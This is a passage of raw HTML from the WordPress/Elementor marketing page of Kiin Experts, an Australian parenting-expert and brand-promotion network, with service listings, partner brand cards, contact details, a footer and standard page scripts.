47.5098L57.3357 53.2367L63.3618 53.775L58.5168 57.4008L59.8658 63.2972Z" stroke="#FF9365" stroke-width="1.58333"></path><path d="M10.1406 25.7129H59.8652" stroke="#FF9365" stroke-width="1.58333" stroke-miterlimit="5.571"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							<span class="text-rose">SOCIAL PROOF </span> Events &amp; Activations						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Boost your credibility, brand trust and ultimately increase your website conversion.					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e5be326" data-id="e5be326" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3561271 elementor-view-stacked service-block color-blue elementor-shape-circle elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3561271" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="81" height="77" viewBox="0 0 81 77" fill="none"><path d="M16.2792 59.3319L8.01612 45.8373C7.4393 44.8953 7.73535 43.6641 8.67735 43.0873L22.4287 34.667C22.7007 34.5004 22.9288 34.2713 23.0942 33.9987L36.25 12.3126C37.0268 11.0322 38.8835 11.0284 39.6656 12.3056L60.9083 46.9974C61.7016 48.2929 60.8179 49.965 59.3006 50.0394L33.705 51.2944C33.37 51.3108 33.0446 51.4112 32.7586 51.5864L19.0293 59.9932C18.0873 60.57 16.856 60.2739 16.2792 59.3319Z" stroke="#FF8E8E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M21.4644 58.5022L26.0896 74.0678C26.4639 75.3274 27.9305 75.89 29.0512 75.2038L36.9219 70.3843C37.6873 69.9156 38.0468 68.9944 37.8011 68.1312L33.2726 52.2205" stroke="#FF8E8E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M32.7728 50.6294L23.0547 34.7585" stroke="#FF8E8E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M51.5147 13.062L56.1686 5.94277" stroke="#FF8E8E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M63.9795 33.418L72.4362 32.5092" stroke="#FF8E8E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path d="M57.5078 23.6238L65.0982 18.976" stroke="#FF8E8E" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							<span class="text-red">CREATE BUZZ</span> Spokesperson / Ambassador						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Announcing a new product or looking for some to represent your brand longer-term? 

					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3521d4c elementor-align-center elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="3521d4c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="mailto:hello@kiinexperts.com">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="21" height="14" viewBox="0 0 21 14"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.4375 6.76123C0.4375 6.56628 0.513225 6.3793 0.648017 6.24145C0.782808 6.10359 0.965625 6.02615 1.15625 6.02615L18.1087 6.02615L13.5849 1.40099C13.4499 1.26296 13.3741 1.07575 13.3741 0.880551C13.3741 0.685348 13.4499 0.49814 13.5849 0.360111C13.7198 0.222081 13.9029 0.144537 14.0938 0.144537C14.2846 0.144537 14.4677 0.222081 14.6026 0.360111L20.3526 6.24079C20.4196 6.30908 20.4727 6.39019 20.5089 6.4795C20.5451 6.5688 20.5638 6.66454 20.5638 6.76123C20.5638 6.85792 20.5451 6.95366 20.5089 7.04297C20.4727 7.13227 20.4196 7.21339 20.3526 7.28167L14.6026 13.1624C14.4677 13.3004 14.2846 13.3779 14.0938 13.3779C13.9029 13.3779 13.7198 13.3004 13.5849 13.1624C13.4499 13.0243 13.3741 12.8371 13.3741 12.6419C13.3741 12.4467 13.4499 12.2595 13.5849 12.1215L18.1087 7.49632L1.15625 7.49632C0.965626 7.49632 0.782809 7.41887 0.648017 7.28102C0.513225 7.14316 0.4375 6.95619 0.4375 6.76123Z"></path></svg>			</span>
									<span class="elementor-button-text">ENQUIRE NOW</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a839443 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a839443" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;,&quot;shape_divider_bottom&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8d1e190" data-id="8d1e190" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-086c825 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="086c825" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c069a1c" data-id="c069a1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f68bee elementor-widget elementor-widget-heading" data-id="7f68bee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">WHAT OUR CLIENTS SAY</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-39fdff0 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="39fdff0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">“In times of transition kids need to <i>feel connected</i>. It is human to struggle with transitions but no one on earth struggles more than our gorgeous toddlers.”</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-497ad74 elementor-align-left elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="497ad74" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kiinexperts.com/experts/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="21" height="14" viewBox="0 0 21 14"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.4375 6.76123C0.4375 6.56628 0.513225 6.3793 0.648017 6.24145C0.782808 6.10359 0.965625 6.02615 1.15625 6.02615L18.1087 6.02615L13.5849 1.40099C13.4499 1.26296 13.3741 1.07575 13.3741 0.880551C13.3741 0.685348 13.4499 0.49814 13.5849 0.360111C13.7198 0.222081 13.9029 0.144537 14.0938 0.144537C14.2846 0.144537 14.4677 0.222081 14.6026 0.360111L20.3526 6.24079C20.4196 6.30908 20.4727 6.39019 20.5089 6.4795C20.5451 6.5688 20.5638 6.66454 20.5638 6.76123C20.5638 6.85792 20.5451 6.95366 20.5089 7.04297C20.4727 7.13227 20.4196 7.21339 20.3526 7.28167L14.6026 13.1624C14.4677 13.3004 14.2846 13.3779 14.0938 13.3779C13.9029 13.3779 13.7198 13.3004 13.5849 13.1624C13.4499 13.0243 13.3741 12.8371 13.3741 12.6419C13.3741 12.4467 13.4499 12.2595 13.5849 12.1215L18.1087 7.49632L1.15625 7.49632C0.965626 7.49632 0.782809 7.41887 0.648017 7.28102C0.513225 7.14316 0.4375 6.95619 0.4375 6.76123Z"></path></svg>			</span>
									<span class="elementor-button-text">GET STARTED</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eaf62ed" data-id="eaf62ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccbe9e5 elementor-widget elementor-widget-image" data-id="ccbe9e5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="488" height="543" src="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2450-1.png" class="attachment-full size-full wp-image-1831" alt="" srcset="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2450-1.png 488w, http://kiinexperts.com/wp-content/uploads/2022/07/Group-2450-1-270x300.png 270w" sizes="(max-width: 488px) 100vw, 488px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b44161 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b44161" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-244a3a1" data-id="244a3a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7886515 elementor-widget elementor-widget-heading" data-id="7886515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Need more exposure for your <i>brand?</i></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-46d4502 elementor-widget elementor-widget-text-editor" data-id="46d4502" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>It&#8217;s more challenging than ever before in 2022 to cut through the noise and reach real people. Our Kiindred and Kiin network is a recipe for exposure &#8211; with different platforms and creative content production to put your product, service or brand front and centre for parents.</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-aee816a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aee816a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d3604b4" data-id="d3604b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9279d29 our-brand-item elementor-cta--skin-classic elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="9279d29" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://kiindred.co/" target="_blank">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(http://kiinexperts.com/wp-content/uploads/2022/07/Instagram-post-16.jpg);" role="img" aria-label="Instagram post - 16"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-cta__image">
						<img loading="lazy" decoding="async" width="120" height="36" src="http://kiinexperts.com/wp-content/uploads/2022/07/Kiindred-Salmon-logo-1.svg" class="attachment-full size-full wp-image-75" alt="" />					</div>
				
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						An education and lifestyle platform, helping parents navigate pregnancy &amp; parenthood with confidence. 
Our website and age-targeted app provides expert guidance and support from concepion to classroom. 					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-xl">
						Visit site					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9e2d59c" data-id="9e2d59c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96cf8a9 our-brand-item elementor-cta--skin-classic elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="96cf8a9" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://www.kiinagency.com.au/" target="_blank">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(http://kiinexperts.com/wp-content/uploads/2022/07/Instagram-post-15.jpg);" role="img" aria-label="Instagram post - 15"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-cta__image">
						<img loading="lazy" decoding="async" width="53" height="27" src="http://kiinexperts.com/wp-content/uploads/2022/07/Logo-1.svg" class="attachment-full size-full wp-image-74" alt="" />					</div>
				
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Kiin is a full-service digital agency that’s been purpose-built to help brands thrive in an increasingly complex landscape. We combine strategy, creative thinking, design, tech &amp; media to make your products stand tall.					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-xl">
						Visit site					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-48f2d38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48f2d38" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d717e25" data-id="d717e25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a25e547 our-brand-item elementor-cta--skin-classic elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="a25e547" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://kiincreators.com/" target="_blank">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(http://kiinexperts.com/wp-content/uploads/2022/07/Instagram-post-11.jpg);" role="img" aria-label="Instagram post - 11"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-cta__image">
						<img loading="lazy" decoding="async" width="123" height="18" src="http://kiinexperts.com/wp-content/uploads/2022/07/Group-1842.svg" class="attachment-full size-full wp-image-72" alt="" />					</div>
				
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Product reviews from real Aussie parents made easy. Build trust, generate awareness, and drive sales with high impact product reviews from Australian parents.

					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-xl">
						Visit site					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9e4617d" data-id="9e4617d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7624fd our-brand-item elementor-cta--skin-classic elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="d7624fd" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://kiindred.co/courses/" target="_blank">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(http://kiinexperts.com/wp-content/uploads/2022/07/Instagram-post-14.jpg);" role="img" aria-label="Instagram post - 14"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-cta__image">
						<img loading="lazy" decoding="async" width="91" height="32" src="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2344.svg" class="attachment-full size-full wp-image-73" alt="" />					</div>
				
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Learn from Australia’s leading experts with our online video course platform, helping you navigate your little one's needs in those all-important first years. 					</div>
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<span class="elementor-cta__button elementor-button elementor-size-xl">
						Visit site					</span>
					</div>
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-04b1835 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04b1835" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-728769d" data-id="728769d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9307a9a elementor-widget elementor-widget-heading" data-id="9307a9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Keen to work with us?<i>Get in touch!</i></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7af4ee1" data-id="7af4ee1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0743c3 elementor-align-justify elementor-widget elementor-widget-button" data-id="e0743c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CONTACT US</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ae52c90 elementor-align-justify elementor-widget elementor-widget-button" data-id="ae52c90" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://kiinexperts.com/experts/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">BROWSE OUR EXPERTS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="38" class="elementor elementor-38 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3cce59dc footer-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cce59dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-368122f6" data-id="368122f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17f29b6b elementor-widget elementor-widget-heading" data-id="17f29b6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Got <i style="color: #FF7474">questions?</i> </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6344f8c0 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="6344f8c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We’re here to help! Send us an email at&#8230; <br /><strong><a style="color: #ff7474; text-decoration: underline;" href="mailto:hello@kiinexperts.com">hello@kiinexperts.com</a></strong></p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-287c26f0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="287c26f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-47fea8c0" data-id="47fea8c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d518796 footer-navbar elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-tablet_extra elementor-widget elementor-widget-wp-widget-nav_menu" data-id="d518796" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<nav class="menu-footer-menu-container" aria-label="Menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="mailto:hello@kiinexperts.com">Contact</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="https://kiindred.co/kiindred-privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="#">Terms</a></li>
<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="http://kiinexperts.com/experts/">Find an Expert</a></li>
</ul></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-0be2085 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0be2085" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="http://kiinexperts.com">
			<img width="431" height="82" src="http://kiinexperts.com/wp-content/uploads/2022/07/Group-2479.svg" class="attachment-full size-full wp-image-164" alt="" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-33072f7d footer-text elementor-widget elementor-widget-text-editor" data-id="33072f7d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2022 Kiin Creators</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4c2eff7 footer-text elementor-widget elementor-widget-text-editor" data-id="4c2eff7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>+61 433 182 950</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2be9ae2 footer-text elementor-widget elementor-widget-text-editor" data-id="2be9ae2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>5/151 Forveaux Street, Surry Hills, NSW 2010</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7ce3374 footer-text elementor-widget elementor-widget-text-editor" data-id="7ce3374" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Made with ❤️ in Australia</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-93bc5b" data-id="93bc5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37920a57 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="37920a57" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-cc7f393" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-97b80bb" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-51a2fe1f elementor-widget-mobile__width-auto footer-navbar elementor-hidden-mobile elementor-widget elementor-widget-wp-widget-nav_menu" data-id="51a2fe1f" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<nav class="menu-footer-menu-container" aria-label="Menu"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="mailto:hello@kiinexperts.com">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="https://kiindred.co/kiindred-privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="#">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="http://kiinexperts.com/experts/">Find an Expert</a></li>
</ul></nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kiinexperts\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
			jQuery( document ).ready(function() {
				jQuery('.expert-social-profiles .elementor-grid-item a[href*=#]').parent().addClass('empty-social-link');
			});			
		</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="http://kiinexperts.com/wp-content/themes/kiinexperts/assets/js/slick.js?ver=1.0.0" id="custom-js-slick-js"></script>
<script id="custom-js-jquery-js-extra">
var add_custom_params = {"ajax_url":"http:\/\/kiinexperts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="http://kiinexperts.com/wp-content/themes/kiinexperts/assets/js/custom-js.js?ver=1.0.2" id="custom-js-jquery-js"></script>
<script src="http://kiinexperts.com/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.32.3" id="instant-page-js"></script>
<script src="http://kiinexperts.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="http://kiinexperts.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="http://kiinexperts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
